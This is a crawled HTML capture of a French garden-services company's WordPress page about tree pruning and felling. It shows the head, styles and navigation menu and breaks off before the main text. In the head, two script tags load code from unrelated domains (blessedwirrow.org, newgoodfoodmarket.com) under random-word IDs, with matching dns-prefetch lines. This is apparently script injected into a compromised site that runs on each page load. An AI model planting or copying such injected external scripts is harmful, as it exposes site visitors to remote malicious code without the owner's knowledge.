

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.confortjardin.fr/elagage/
body_size: 15683
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elagage - Confort Jardin</title>
	<link rel="canonical" href="https://www.confortjardin.fr/elagage/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elagage - Confort Jardin" />
	<meta property="og:description" content="Élagage et abattage Prendre soin des arbres et les accompagner dans leur développement est primordial. Alors n’hésitez pas à contacter notre service spécifique afin de venir vous rencontrer et vous accompagner dans l’entretien de vos arbres. Nos élagueurs de formation seront à même de répondre à toute demande. Nous réalisons aussi bien entendu l’abattage d’arbres [&hellip;]" />
	<meta property="og:url" content="https://www.confortjardin.fr/elagage/" />
	<meta property="og:site_name" content="Confort Jardin" />
	<meta property="article:modified_time" content="2025-09-01T01:57:12+00:00" />
	<meta property="og:image" content="https://www.confortjardin.fr/wp-content/uploads/2023/06/gardener-trimming-bush-by-electric-hedge-clippers-garden-hobby-home.jpg" />
	<meta property="og:image:width" content="984" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.confortjardin.fr/elagage/","url":"https://www.confortjardin.fr/elagage/","name":"Elagage - Confort Jardin","isPartOf":{"@id":"https://www.confortjardin.fr/#website"},"primaryImageOfPage":{"@id":"https://www.confortjardin.fr/elagage/#primaryimage"},"image":{"@id":"https://www.confortjardin.fr/elagage/#primaryimage"},"thumbnailUrl":"https://www.confortjardin.fr/wp-content/uploads/2023/06/gardener-trimming-bush-by-electric-hedge-clippers-garden-hobby-home.jpg","datePublished":"2023-06-28T12:29:45+00:00","dateModified":"2025-09-01T01:57:12+00:00","breadcrumb":{"@id":"https://www.confortjardin.fr/elagage/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.confortjardin.fr/elagage/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.confortjardin.fr/elagage/#primaryimage","url":"https://www.confortjardin.fr/wp-content/uploads/2023/06/gardener-trimming-bush-by-electric-hedge-clippers-garden-hobby-home.jpg","contentUrl":"https://www.confortjardin.fr/wp-content/uploads/2023/06/gardener-trimming-bush-by-electric-hedge-clippers-garden-hobby-home.jpg","width":984,"height":720},{"@type":"BreadcrumbList","@id":"https://www.confortjardin.fr/elagage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.confortjardin.fr/"},{"@type":"ListItem","position":2,"name":"Elagage"}]},{"@type":"WebSite","@id":"https://www.confortjardin.fr/#website","url":"https://www.confortjardin.fr/","name":"Confort Jardin","description":"Aménage vos extérieurs","publisher":{"@id":"https://www.confortjardin.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.confortjardin.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.confortjardin.fr/#organization","name":"Confort Jardin","url":"https://www.confortjardin.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.confortjardin.fr/#/schema/logo/image/","url":"https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_horizontal_confort_jardin_vert.png","contentUrl":"https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_horizontal_confort_jardin_vert.png","width":2244,"height":447,"caption":"Confort Jardin"},"image":{"@id":"https://www.confortjardin.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Confort Jardin &raquo; Flux" href="https://www.confortjardin.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Confort Jardin &raquo; Flux des commentaires" href="https://www.confortjardin.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.confortjardin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.confortjardin.fr%2Felagage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.confortjardin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.confortjardin.fr%2Felagage%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.confortjardin.fr/wp-content/plugins/formidable/css/formidableforms.css?ver=1162004' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.confortjardin.fr/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.confortjardin.fr/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.confortjardin.fr/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.confortjardin.fr/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.confortjardin.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.confortjardin.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.confortjardin.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.confortjardin.fr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768594385' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.confortjardin.fr/wp-content/uploads/elementor/css/post-5.css?ver=1768594385' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='widget-image-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.confortjardin.fr/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768594385' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-post-354-css' href='https://www.confortjardin.fr/wp-content/uploads/elementor/css/post-354.css?ver=1768594403' media='all' />
<link rel='stylesheet' id='elementor-post-99-css' href='https://www.confortjardin.fr/wp-content/uploads/elementor/css/post-99.css?ver=1768594385' media='all' />
<link rel='stylesheet' id='elementor-post-427-css' href='https://www.confortjardin.fr/wp-content/uploads/elementor/css/post-427.css?ver=1768594385' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.confortjardin.fr/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-notoserif-css' href='https://www.confortjardin.fr/wp-content/uploads/elementor/google-fonts/css/notoserif.css?ver=1753669989' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.confortjardin.fr/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1753669993' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantinfant-css' href='https://www.confortjardin.fr/wp-content/uploads/elementor/google-fonts/css/cormorantinfant.css?ver=1753669995' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.confortjardin.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://www.confortjardin.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.confortjardin.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-573Z86V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.confortjardin.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-573Z86V");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.confortjardin.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.confortjardin.fr/wp-json/wp/v2/pages/354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.confortjardin.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.confortjardin.fr/?p=354' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.confortjardin.fr/wp-content/uploads/2023/06/favicon2.svg" sizes="32x32" />
<link rel="icon" href="https://www.confortjardin.fr/wp-content/uploads/2023/06/favicon2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.confortjardin.fr/wp-content/uploads/2023/06/favicon2.svg" />
<meta name="msapplication-TileImage" content="https://www.confortjardin.fr/wp-content/uploads/2023/06/favicon2.svg" />
		<style id="wp-custom-css">
			/* désactiver le titre de chaque page */

header.page-header {
	display: none;
}

/*désactiver les champs de commentaires sur les articles */

section#comments {
	display: none;
}		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-354 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-5 elementor-page elementor-page-354">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<div data-elementor-type="header" data-elementor-id="99" class="elementor elementor-99 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e8b2c31 elementor-section-full_width elementor-section-content-middle elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="e8b2c31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b3a949d" data-id="b3a949d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48795f5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="48795f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.confortjardin.fr">
			<img width="2244" height="447" src="https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_horizontal_confort_jardin_vert.png" class="attachment-full size-full wp-image-6" alt="" srcset="https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_horizontal_confort_jardin_vert.png 2244w, https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_horizontal_confort_jardin_vert-300x60.png 300w, https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_horizontal_confort_jardin_vert-1024x204.png 1024w, https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_horizontal_confort_jardin_vert-768x153.png 768w, https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_horizontal_confort_jardin_vert-1536x306.png 1536w, https://www.confortjardin.fr/wp-content/uploads/2023/06/logo_horizontal_confort_jardin_vert-2048x408.png 2048w" sizes="(max-width: 2244px) 100vw, 2244px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f9fd39f" data-id="f9fd39f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2b7cf elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2b7cf" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-fd2b7cf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-421"><a href="https://www.confortjardin.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-420"><a href="#" class="elementor-item elementor-item-anchor">Nos services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://www.confortjardin.fr/creation/" class="elementor-sub-item">Création</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.confortjardin.fr/etude/" class="elementor-sub-item">Étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://www.confortjardin.fr/entretien/" class="elementor-sub-item">Entretien</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-416"><a href="https://www.confortjardin.fr/elagage/" aria-current="page" class="elementor-sub-item elementor-item-active">Élagage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.confortjardin.fr/notre-equipe/" class="elementor-item">Notre équipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.confortjardin.fr/realisations/" class="elementor-item">Nos réalisations</a></li>
